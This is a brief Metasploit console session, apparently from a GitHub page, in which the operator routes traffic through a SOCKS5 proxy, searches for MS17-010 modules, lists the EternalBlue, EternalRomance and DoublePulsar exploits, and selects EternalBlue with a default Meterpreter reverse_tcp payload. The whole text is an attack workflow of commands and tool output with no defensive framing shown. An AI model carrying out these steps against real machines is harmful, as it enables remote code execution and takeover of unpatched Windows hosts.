 msf6 exploit(multi/handler) > setg proxyes socks5:127.0.0.1:8989
proxyes => socks5:127.0.0.1:8989
msf6 exploit(multi/handler) > search MS17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Co
rruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp